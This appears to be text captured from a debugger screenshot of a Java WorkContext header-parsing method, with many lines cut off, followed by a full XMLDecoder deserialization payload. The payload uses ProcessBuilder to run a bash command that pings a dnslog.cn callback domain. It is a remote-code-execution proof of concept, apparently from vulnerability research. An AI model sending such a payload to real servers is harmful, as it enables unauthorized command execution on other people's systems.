 102 protected void readHeaderOld(Header var1) { var1: StreamHeader11@13350
103 try {
104 XMLStreamReader var2 = var1.readHeader(); var1: StreamHeader11@13350 var2 (slot_2): StreamReaderBufferProcessor@13363
105 var2.nextTag();
106 var2.nextTag();
107 XMLStreamReaderToXMLStreamWriter var3 = new XMLStreamReaderToXMLStreamWriter(); var3 (slot_3): XMLStreamReaderToXMLStreamW
108 ByteArrayOutputStream var4 = new ByteArrayOutputStream(); var4 (slot_4): "<java version="1.4.0" class="java.beans.XMLDecod
109 XMLStreamWriter var5 = XMLStreamWriterFactory.create(var4); var5 (slot_5): XMLStreamWriterFactory$HasEncodingWriter@13367
110 var3.bridge(var2, var5); var2 (slot_2): StreamReaderBufferProcessor@13363 var3 (slot_3): XMLStreamReaderToXMLStreamWrit
111 var5.close();
112 WorkContextXm slot
113 this.receive(
114 } catch (XMLStrea
115 throw new Web
116 } catch (IOExcept
117 throw new Web
118 }
119 }
120
no usages
121 protected void writeH
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>ping aaa.9y1gq6.dnslog.cn</string>
</void>
</array>
<void method="start"/></void>
</java>